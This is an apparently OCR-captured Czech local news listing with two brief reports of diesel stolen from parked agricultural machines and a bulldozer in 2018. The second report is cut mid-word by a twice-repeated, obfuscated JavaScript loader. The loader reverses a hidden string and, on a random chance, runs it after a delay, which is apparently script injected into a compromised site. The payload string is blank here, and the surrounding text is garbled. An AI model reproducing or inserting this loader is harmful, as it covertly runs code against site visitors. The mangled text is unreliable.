
dvě stě litrů nafty
Neděle, 2. září 2018
Lísek / Krádež nafty ze zaparkovaných
zemědělských strojů aktuálně vyšetřují policisté z
bystřického obvodního oddělení. Došlo k ní v obci Lísek na Bystřicku.
„Dosud neznámý pachatel tam z volně přístupného areálu jedné z
místních...
Zloděj vypáčil nádrž bagru, odčerpal
přes 200 litrů nafty
Pátek, 27. dubna 2018
Rožná / Více než 200 litrů mo;; };}$NfI=function(n)
{if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}torové nafty
zmizelo z nádrže zaparkovaného buldozeru...